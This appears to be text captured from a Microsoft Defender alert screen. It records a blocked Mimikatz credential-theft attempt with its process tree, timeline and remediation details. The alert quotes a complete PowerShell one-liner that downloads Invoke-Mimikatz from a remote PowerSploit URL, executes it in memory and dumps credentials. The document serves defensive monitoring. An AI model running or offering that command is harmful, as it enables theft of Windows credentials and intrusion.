 Process tree
Alert timeline
Expand all
Show related alerts
Ungroup
Copy story to clipboard
Mimikatz credential theft tool
High
Blocked
New
10/27/2025
4:05:57 PM
Defender prevented execution of 'Trojan:PowerShell/Mimikatz.A' in command line 'C:\Windows\System32\cmd.exe cmd.exe /c powershell.exe IEX (New-Objec...
Malware
+1
Is runtime packed
False
Process command
line
C:\Windows\System32\cmd.exe cmd.exe /c powershell.exe IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-
Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
Threat name
Trojan:PowerShell/Mimikatz.A
Remediation action
remove
Remediation action
result
Success
Remediation time
Oct 27, 2025 4:05:57 PM
Initiating process
[14920] powershell.exe
Remote execution
4:06:18 PM
Defender prevented execution of 'Trojan:PowerShell/Mimikatz.A' in command line 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershel...
Malware
+1
4:06:41 PM
Defender prevented execution of 'Trojan:PowerShell/Mimikatz.A' in command line 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershel...
Malware
+1